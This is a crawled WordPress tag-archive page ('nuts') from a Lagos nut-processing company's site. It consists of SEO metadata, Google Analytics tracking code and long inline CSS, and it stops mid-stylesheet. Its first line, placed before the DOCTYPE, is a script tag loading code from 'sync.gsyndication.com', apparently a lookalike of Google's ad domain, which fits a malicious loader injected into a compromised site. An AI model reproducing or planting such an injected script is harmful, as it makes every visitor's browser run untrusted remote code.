

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenutplace.com.ng/tag/nuts/
body_size: 21597
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" data-woostify-version="1.9.6">
	<head>		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                                    
            <script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nuts Archives - Edible Nut Processing Company in Lagos Nigeria</title>
	<link rel="canonical" href="https://thenutplace.com.ng/tag/nuts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nuts Archives - Edible Nut Processing Company in Lagos Nigeria" />
	<meta property="og:url" content="https://thenutplace.com.ng/tag/nuts/" />
	<meta property="og:site_name" content="Edible Nut Processing Company in Lagos Nigeria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thenutplace" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thenutplace.com.ng/#organization","name":"The Nut Place","url":"https://thenutplace.com.ng/","sameAs":["https://www.instagram.com/thenutplace","https://www.facebook.com/thenutplaceng","https://twitter.com/thenutplace"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenutplace.com.ng/#/schema/logo/image/","url":"https://thenutplace.com.ng/wp-content/uploads/2019/04/The-Nut-Place-logo-white-edit-1.png","contentUrl":"https://thenutplace.com.ng/wp-content/uploads/2019/04/The-Nut-Place-logo-white-edit-1.png","width":184,"height":122,"caption":"The Nut Place"},"image":{"@id":"https://thenutplace.com.ng/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://thenutplace.com.ng/#website","url":"https://thenutplace.com.ng/","name":"Edible Nut Processing Company in Lagos Nigeria","description":"Edible Nuts, Healthy Food Products","publisher":{"@id":"https://thenutplace.com.ng/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenutplace.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://thenutplace.com.ng/tag/nuts/#webpage","url":"https://thenutplace.com.ng/tag/nuts/","name":"nuts Archives - Edible Nut Processing Company in Lagos Nigeria","isPartOf":{"@id":"https://thenutplace.com.ng/#website"},"breadcrumb":{"@id":"https://thenutplace.com.ng/tag/nuts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thenutplace.com.ng/tag/nuts/"]}]},{"@type":"BreadcrumbList","@id":"https://thenutplace.com.ng/tag/nuts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenutplace.com.ng/"},{"@type":"ListItem","position":2,"name":"nuts"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Edible Nut Processing Company in Lagos Nigeria &raquo; Feed" href="https://thenutplace.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edible Nut Processing Company in Lagos Nigeria &raquo; Comments Feed" href="https://thenutplace.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Edible Nut Processing Company in Lagos Nigeria &raquo; nuts Tag Feed" href="https://thenutplace.com.ng/tag/nuts/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4MZWFH2NRN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/thenutplace.com.ng\/tag\/nuts\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4MZWFH2NRN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4MZWFH2NRN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woostify-fonts-css' href='//fonts.googleapis.com/css?family=Poppins&#038;ver=1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thenutplace.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://thenutplace.com.ng/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://thenutplace.com.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://thenutplace.com.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://thenutplace.com.ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://thenutplace.com.ng/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--woostify-primary: #1346af;--wp--preset--color--woostify-heading: #2b2b2b;--wp--preset--color--woostify-text: #8f8f8f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--woostify-heading-6: 18px;--wp--preset--font-size--woostify-heading-5: 26px;--wp--preset--font-size--woostify-heading-4: 28px;--wp--preset--font-size--woostify-heading-3: 32px;--wp--preset--font-size--woostify-heading-2: 38px;--wp--preset--font-size--woostify-heading-1: 49px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 